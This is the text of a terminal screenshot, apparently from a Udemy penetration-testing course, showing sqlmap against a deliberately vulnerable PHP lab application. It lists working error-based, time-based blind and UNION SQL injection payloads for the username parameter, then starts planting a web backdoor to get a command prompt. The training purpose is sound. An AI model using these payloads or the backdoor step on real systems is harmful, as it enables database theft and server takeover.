 Applications Places Terminator Tue 11:57 1
root@kali: ~
root@kali: ~ 158x41
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:57:13
[11:57:13] [INFO] resuming back-end DBMS 'mysql'
[11:57:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=admin' AND (SELECT 9131 FROM(SELECT COUNT(*),CONCAT(0x7162626b71,(SELECT (ELT(9131=9131,1))),0x71706a7671,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vWsC'='vWsC&password=adminpass&user-info-php-submit-button=View Account Details
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: page=user-info.php&username=admin' AND SLEEP(5) AND 'VVcu'='VVcu&password=adminpass&user-info-php-submit-button=View Account Details
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0x7162626b71,0x69766b59686e6b7a6262516f426a6669785674674f537641674654707972657756
63675756676477,0x71706a7671),NULL,NULL,NULL-- nuLp&password=adminpass&user-info-php-submit-button=View Account Details
---
[11:57:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0
[11:57:13] [INFO] going to use a web backdoor for command prompt
[11:57:13] [INFO] fingerprinting the back-end DBMS operating system
[11:57:13] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
udemy